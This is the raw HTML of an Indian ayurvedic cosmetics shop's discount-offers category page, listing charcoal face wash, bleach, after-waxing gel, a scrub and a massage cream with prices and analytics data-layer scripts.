		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Offer				</span>
			</nav>		
		<p class="woocommerce-result-count" >
	Showing 1&ndash;12 of 170 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://vedicline.com/product-category/offer/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedicline.com/product-category/offer/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedicline.com/product-category/offer/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-infinit title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-5911 status-publish instock product_cat-acne-treatment product_cat-cleansers-face-wash product_cat-face-body product_cat-face-wash-cleanser product_cat-offer product_cat-oil-control product_cat-skin-care product_cat-skin-care-concern product_tag-activated-charcoal-face-wash product_tag-best-charcoal-face-wash product_tag-best-charcoal-face-wash-for-acne product_tag-buy-charcoal-face-wash product_tag-charcoal product_tag-charcoal-face-wash product_tag-charcoal-face-wash-for-acne product_tag-charcoal-face-wash-for-girl product_tag-charcoal-face-wash-for-men product_tag-charcoal-face-wash-for-oily-skin product_tag-charcoal-face-wash-for-woman has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="5911">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/CharcoalFace-Wash-500ML.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5911" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/charcoal-disinfecting-face-wash/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5911"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="5911" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/">Active Charcoal Disinfecting Face Wash</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5911" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5911" data-product_sku="" aria-label="Select options for &ldquo;Active Charcoal Disinfecting Face Wash&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5911" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5911">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5911] = {"id":"5911","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5911","sku":5911,"gpf":"woocommerce_gpf_5911","gla":"gla_5911"},"is_variable":true,"type":"variable","name":"Active Charcoal Disinfecting Face Wash","category":["Acne Treatment","Cleansers &amp; Face Wash","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Oil Control","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5911]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-5906 status-publish instock product_cat-bleach product_cat-bleach-skin-care product_cat-face-body product_cat-offer product_cat-oil-control product_cat-skin-care product_cat-skin-care-concern product_tag-charcoal-bleach-benefits product_tag-charcoal-bleach-price product_tag-charcoal-bleach-results product_tag-charcoal-facial-kit-benefits has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5906">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/active-charcoal-bleach/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Activated Charcoal bleach for face to keep the skin away from oil ,acne" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-bleachh.png 800w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5906" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/active-charcoal-bleach/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5906"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="5906" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/active-charcoal-bleach/">ActiveCharcoal Bleach</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;475.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;380.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5906" data-product_sku="" aria-label="Add to cart: &ldquo;ActiveCharcoal Bleach&rdquo;" rel="nofollow" data-success_message="&ldquo;ActiveCharcoal Bleach&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5906" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5906">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5906] = {"id":"5906","sku":"","price":380,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5906","sku":5906,"gpf":"woocommerce_gpf_5906","gla":"gla_5906"},"is_variable":false,"type":"simple","name":"ActiveCharcoal Bleach","category":["Bleach","Bleach","Face &amp; Body","Offer","Oil Control","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5906]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6218 status-publish last instock product_cat-face-body product_cat-massage-gel product_cat-offer product_cat-skin-care product_cat-smooth-body-care product_tag-gel-waxing-treatment product_tag-herbal-after-wax-gel product_tag-organic-after-shave-post-waxing-gel product_tag-organic-after-wax-threading-gel product_tag-waxing-at-home has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6218">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/after-waxing-soothing-gel/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy After Waxing Gel to instantly soothe after waxing also reduces redness" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/After-Waxing-Gel-Soother-500ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6218" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/after-waxing-soothing-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6218" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/after-waxing-soothing-gel/">After Waxing Soothing Gel</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6218" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6218" data-product_sku="" aria-label="Add to cart: &ldquo;After Waxing Soothing Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;After Waxing Soothing Gel&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6218" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6218">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6218] = {"id":"6218","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6218","sku":6218,"gpf":"woocommerce_gpf_6218","gla":"gla_6218"},"is_variable":false,"type":"simple","name":"After Waxing Soothing Gel","category":["Face &amp; Body","Massage Gel","Offer","Skin Care","Smooth Body Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6218]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-5953 status-publish first instock product_cat-exfoliators product_cat-face-body product_cat-make-up-removal product_cat-offer product_cat-scrubs-packs product_cat-skin-care product_cat-skin-care-concern product_tag-ayurvedic-face-scrub product_tag-best-ayurvedic-face-scrub product_tag-best-face-scrub product_tag-best-walnut-face-wash product_tag-face-scrub product_tag-face-scrub-with-walnut product_tag-walnut-face-scrub has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="5953">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/alpha-cleansing-scrub/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Alpha Cleansing Scrub for Clear, Smooth Skin – Order Now" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Cleansing-Scrub-100ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5953" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/alpha-cleansing-scrub/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5953"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="5953" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/alpha-cleansing-scrub/">Alpha Cleansing Scrub</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/alpha-cleansing-scrub/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5953" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5953" data-product_sku="" aria-label="Select options for &ldquo;Alpha Cleansing Scrub&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5953" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5953">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5953] = {"id":"5953","sku":"","price":240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5953","sku":5953,"gpf":"woocommerce_gpf_5953","gla":"gla_5953"},"is_variable":true,"type":"variable","name":"Alpha Cleansing Scrub","category":["Exfoliators","Face &amp; Body","Make up Removal","Offer","Scrubs &amp; Packs","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5953]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6135 status-publish instock product_cat-acne-treatment product_cat-face-body product_cat-face-cream product_cat-nourishes product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_tag-ayurvedic-face-massage-cream product_tag-best-facial-massage-cream-for-acne-prone-skin product_tag-face-massage-cream-benefits product_tag-face-massage-cream-for-oily-skin product_tag-face-massage-cream-for-oily-skin-at-home product_tag-facial-massage-gel-for-oily-skin product_tag-massage-cream-for-face-with-price product_tag-professional-facial-massage-cream has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="6135">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/alpha-massage-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Face massage cream for oily skin Online to remove dead skin cells" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/alpha-massage-cream/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Massage-Cream-500ml.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6135" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
